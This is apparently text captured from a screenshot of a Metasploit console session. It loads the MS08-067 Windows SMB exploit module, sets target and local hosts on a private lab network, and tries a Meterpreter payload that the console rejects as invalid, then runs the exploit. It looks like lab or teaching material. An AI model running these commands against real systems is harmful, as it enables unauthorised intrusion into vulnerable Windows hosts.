 Terminal
File Edit View Search Terminal Help
(_) O O (_)__________
\ _ / |\
o_o \ M S F | \
\ _____ | *
||| WW|||
||| |||
Using notepad to track pentests? Have Metasploit Pro report on hosts,
services, sessions and evidence -- type 'go_pro' to launch it now.
=[ metasploit v4.8.2-2014011501 [core:4.8 api:1.0] ]
+ -- --=[ 1249 exploits - 681 auxiliary - 201 post ]
+ -- --=[ 328 payloads - 32 encoders - 8 nops ]
msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set rhost 192.168.2.104
rhost => 192.168.2.104
KALI LINUX
msf exploit(ms08_067_netapi) > set lhost 192.168.2.105
lhost => 192.168.2.105
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/bind tcp
[-] The value specified for payload is not valid.
msf exploit(ms08_067_netapi) > exploit